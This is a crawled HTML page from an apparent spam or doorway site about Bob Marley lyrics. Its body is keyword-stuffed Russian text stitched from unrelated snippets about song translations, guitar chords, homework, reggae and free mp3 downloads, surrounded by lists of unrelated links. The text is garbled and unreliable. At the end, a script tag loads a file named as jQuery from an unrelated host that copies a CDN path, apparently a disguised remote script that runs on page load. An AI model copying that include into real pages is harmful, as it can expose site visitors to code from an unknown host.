

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-tekst-pesni-bob-marley.html
body_size: 2481
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни bob marley - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни bob marley</h2>
                            </header>
                            <p>Лингво-лаборатория Амальгама: перевод текста песни lovely группы Billie Eilish. Боб Марли Bob Marley; Основная информация; Имя при рождении: англ. Robert Nesta Marley: Полное имя. Как играть на гитаре Северный ветер. Аккорды, текст, перебор, слушать, видео. Как играть на гитаре Цой - Звезда по имени Солнце. Аккорды, текст песни, бой, видео урок. Lesson 3 (Apr 6th, 2017) Итак, а теперь первое письменное домашнее задание. Сначала обязательно. 
Сочинение на тему мои музыкальные предпочтения на английском языке 120-150 слов. Посмотри. Регги (рэгги, реггей; англ. reggae) — направление современной музыки, сформировавшееся. ТУТ ЗАЙЦЕВ.НЕТ! ТУТ тонны самых свежих и популярных mp3 бесплатно и без регистрации - скачай. Паблик Рок Православия рассказывает о современном музыкальном творчестве православных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-otryvki-slov-iz-filmov.html">Скачать отрывки слов из фильмов</a></li>
                                <li><a href="eimf-rukovodstvo-polzovatelya-acronis-true-image.html">Руководство пользователя acronis true image</a></li>
                                <li><a href="eimf-skachat-knigi-vitaliya-bodrova.html">Скачать книги виталия бодрова</a></li>
                                <li><a href="eimf-programmy-iso.html">Программы исо</a></li>
                                <li><a href="eimf-zanyatiya-i-obraz-zhizni-slavyan-prezentaciya.html">Занятия и образ жизни славян презентация</a></li>
                                <li><a href="eimf-blanki-v-gomele.html">Бланки в гомеле</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-knigi-po-warcraft-na-russkom.html">Книги по warcraft на русском</a></li>
                                            <li><a href="eimf-gruppa-rostov-my-uhodim-skachat-besplatno.html">Группа ростов мы уходим скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-peyper-blank.html">Пейпер бланк</a></li>
                                            <li><a href="eimf-orfey-stereo-shema.html">Орфей стерео схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-ringtony-iz-filma-3-dnya-na-ubiystvo.html">Рингтоны из фильма 3 дня на убийство</a></li>
                                            <li><a href="eimf-forma-zayavleniya-o-zarplate-dlya-nachisleniya-pensii.html">Форма заявления о зарплате для начисления пенсии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-ukrainskie-pesni-skachat-besplatno-mp3-sbornik.html">Украинские песни скачать бесплатно mp3 сборник</a></li>
                                            <li><a href="eimf-raspisanie-avtobusov-elec-stanovoe-avtostanciya-2.html">Расписание автобусов елец становое автостанция 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
